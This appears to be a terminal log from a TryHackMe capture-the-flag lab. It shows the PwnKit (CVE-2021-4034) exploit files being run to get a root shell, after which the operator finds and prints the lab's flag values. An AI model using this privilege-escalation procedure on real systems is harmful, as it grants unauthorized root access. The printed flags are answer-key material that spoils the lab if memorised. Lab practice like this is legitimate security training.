 [leonard@ip-10-10-80-181 CVE-2021-4034]$ ll
总用量 52
-rwxr-xr-x. 1 leonard leonard 8368 4月  23 08:58 cve-2021-4034
-rw-rw-r--. 1 leonard leonard  292 4月  23 08:57 cve-2021-4034.c
-rwxrwxr-x. 1 leonard leonard  305 4月  23 08:57 cve-2021-4034.sh
drwxrwxr-x. 2 leonard leonard   77 4月  23 08:57 dry-run
-rw-r--r--. 1 leonard leonard   33 4月  23 08:58 gconv-modules
drwxr-xr-x. 2 leonard leonard   25 4月  23 08:58 GCONV_PATH=.
-rw-rw-r--. 1 leonard leonard 1071 4月  23 08:57 LICENSE
-rw-rw-r--. 1 leonard leonard  469 4月  23 08:57 Makefile
-rw-rw-r--. 1 leonard leonard  339 4月  23 08:57 pwnkit.c
-rwxr-xr-x. 1 leonard leonard 8216 4月  23 08:58 pwnkit.so
-rw-rw-r--. 1 leonard leonard 3419 4月  23 08:57 README.md
[leonard@ip-10-10-80-181 CVE-2021-4034]$ ./cve-2021-4034
sh-4.2# whoami
root
sh-4.2# bash
[root@ip-10-10-80-181 CVE-2021-4034]# find / -name flag1.txt 2>/dev/null
/home/missy/Documents/flag1.txt
[root@ip-10-10-80-181 CVE-2021-4034]# cat /home/missy/Documents/flag1.txt
THM-42828719920544
[root@ip-10-10-80-181 CVE-2021-4034]# find / -name flag2.txt 2>/dev/null
/home/rootflag/flag2.txt
[root@ip-10-10-80-181 CVE-2021-4034]# cat /home/rootflag/flag2.txt
THM-168824782390238
[root@ip-10-10-80-181 CVE-2021-4034]#